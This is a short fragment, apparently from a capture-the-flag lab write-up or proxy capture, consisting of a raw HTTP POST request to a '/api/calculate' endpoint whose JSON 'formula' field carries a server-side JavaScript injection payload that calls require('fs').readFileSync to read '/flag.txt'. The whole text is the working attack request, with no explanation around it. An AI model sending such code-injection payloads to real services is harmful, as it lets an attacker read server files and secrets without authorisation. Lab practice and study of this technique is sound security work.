 1 POST /api/calculate HTTP/1.1
2 Host: 94.237.59.199:42065
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-GB,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://94.237.59.199:42065/
8 Content-Type: application/json
9 Content-Length: 24
0 Origin: http://94.237.59.199:42065
1 DNT: 1
2 Connection: close
3 Priority: u=0
4
5 {
"formula":"require('fs').readFileSync('/flag.txt','utf-8')"
}